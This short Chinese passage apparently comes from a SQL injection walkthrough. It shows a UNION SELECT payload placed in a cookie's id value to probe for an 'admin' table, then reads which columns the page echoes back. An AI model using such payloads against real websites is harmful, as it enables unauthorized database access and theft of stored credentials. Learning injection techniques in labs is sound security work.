 这证明cookie里的id=171，也能正常传参，被当作sql语句拼接。那我们直接进行注入。
我们输入Cookie值为：
1 id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin
继续猜测是否存在admin表（+号代替空格，不然会出错）
Request Headers
cookie id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admir
发现页面回显了2、3、7、8、9。
2
2
发布者：7 发布时间：8 阅读：9次
3